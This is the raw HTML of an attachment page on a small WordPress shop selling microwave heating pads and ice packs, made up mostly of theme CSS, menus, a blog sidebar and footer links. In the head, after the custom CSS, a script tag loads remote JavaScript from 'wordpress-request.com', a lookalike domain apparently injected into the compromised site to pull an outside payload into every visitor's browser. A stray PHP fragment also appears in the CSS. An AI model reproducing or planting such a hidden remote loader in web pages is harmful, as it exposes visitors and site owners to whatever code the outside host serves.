#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-1255 attachmentid-1255 attachment-jpeg wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout unknown ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	           
        


        <div id="primary" class="layout-sidebar-right">  
    		<div class="inner group">
                            
    
                <!-- START CONTENT -->
                <div id="content" class="group">
                                                            
                           				<div class="clear"></div>

                                                                                   
                    <div id="post-1255" class="hentry-post group blog-small without-thumbnail post-1255 attachment type-attachment status-inherit hentry">                
                              
                        <div class="rmthumb thumbnail">
                                                                                </div>      
                            
                        <h1 class="post-title"><a href="https://www.mainewarmers.com/late/promise-of-comfort-and-warmth-copy-2/">Promise of Comfort and Warmth copy</a></h1>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/betsyhanscom/" title="Posts by Betsy Hanscom" rel="author">Betsy Hanscom</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/late/promise-of-comfort-and-warmth-copy-2/&t=Promise of Comfort and Warmth copy">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/late/promise-of-comfort-and-warmth-copy-2/&text==Promise of Comfort and Warmth copy">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                <div class="the-content"><p class="attachment"><a rel="prettyPhoto[gallery]" href='https://www.mainewarmers.com/wp-content/uploads/2013/12/Promise-of-Comfort-and-Warmth-copy1.jpg'><img fetchpriority="high" decoding="async" width="300" height="376" src="https://www.mainewarmers.com/wp-content/uploads/2013/12/Promise-of-Comfort-and-Warmth-copy1.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.mainewarmers.com/wp-content/uploads/2013/12/Promise-of-Comfort-and-Warmth-copy1.jpg 300w, https://www.mainewarmers.com/wp-content/uploads/2013/12/Promise-of-Comfort-and-Warmth-copy1-239x300.jpg 239w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
                                                                        
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                    
			<div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a <span>Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/late/promise-of-comfort-and-warmth-copy-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.mainewarmers.com/mseo/?redirect_to=https%3A%2F%2Fwww.mainewarmers.com%2Flate%2Fpromise-of-comfort-and-warmth-copy-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
    
                </div>                       
                <!-- END CONTENT -->
                
                <!-- START LATEST NEWS -->
                                              
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                            <!-- END LATEST NEWS -->   
            
            </div>     
         </div> 
        
                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="0de5efb72a" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
